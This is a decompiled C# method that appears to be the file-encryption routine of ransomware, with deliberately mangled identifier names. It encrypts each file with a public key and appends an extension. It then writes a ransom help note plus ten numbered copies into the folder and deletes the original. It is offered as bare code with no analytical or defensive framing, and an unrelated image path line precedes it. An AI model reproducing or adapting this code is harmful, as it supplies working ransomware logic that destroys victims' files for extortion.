 // Token: 0x06000011 RID: 17 RVA: 0x00002C80 File Offset: 0x00000E80
public static void enenenenennennennennennene(string pathfile)
{
FileInfo fileInfo = new FileInfo(pathfile);
try
{
DriveInfo driveInfo = new DriveInfo(pathfile);
long availableFreeSpace = driveInfo.AvailableFreeSpace;
long length = fileInfo.Length;
if (length < availableFreeSpace && new FileInfo(pathfile).Length > 0L && !File.Exists(fileInfo.DirectoryName + "\\" + fileInfo.Name + Program.exttennn_sion_en_c) && !string.IsNullOrEmpty
(Program.pubbbbbbbbbbbkkkkey))
{
Program.fu_n_cfo_re_nc_fi_les_(pathfile, Program.pubbbbbbbbbbbkkkkey);
if (File.Exists(fileInfo.DirectoryName + "\\" + fileInfo.Name + Program.exttennn_sion_en_c))
{
FileInfo fileInfo2 = new FileInfo(fileInfo.DirectoryName + "\\" + fileInfo.Name + Program.exttennn_sion_en_c);
if (fileInfo2.Length > length)
{
if (!File.Exists(fileInfo.DirectoryName + "\\" + Program.hhheeeelpppfffilleeeee + Program.hhhhelllpfffileexxxxtenssssionnn))
{
File.WriteAllText(fileInfo.DirectoryName + "\\" + Program.hhheeeelpppfffilleeeee + Program.hhhhelllpfffileexxxxtenssssionnn, Program.conten_tofhe_lp);
for (int i = 0; i < 10; i++)
{
File.WriteAllText(string.Concat(new string[]
{
fileInfo.DirectoryName,
"\\00",
i.ToString(),
"-",
Program.hhheeeelpppfffilleeeee,
Program.hhhhelllpfffileexxxxtenssssionnn
}), Program.conten_tofhe_lp);
}
}
fileInfo.Attributes = FileAttributes.Normal;
File.Delete(pathfile);
}
}
}
}
catch (Exception)
{
if (File.Exists(fileInfo.DirectoryName + "\\" + fileInfo.Name + Program.exttennn_sion_en_c))
{
File.Delete(fileInfo.DirectoryName + "\\" + fileInfo.Name + Program.exttennn_sion_en_c);
}
}
}